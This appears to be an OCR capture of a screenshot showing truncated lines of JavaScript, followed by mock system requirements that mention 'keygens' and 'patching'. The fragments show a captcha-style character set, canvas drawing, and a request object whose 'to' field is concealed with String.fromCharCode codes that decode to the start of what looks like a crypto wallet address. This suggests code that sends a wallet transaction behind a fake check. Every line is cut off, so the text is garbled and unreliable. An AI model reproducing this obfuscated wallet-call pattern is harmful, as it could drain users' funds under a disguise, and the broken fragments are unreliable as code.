
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
Dual-core for keygens
RAM:
Enough for patching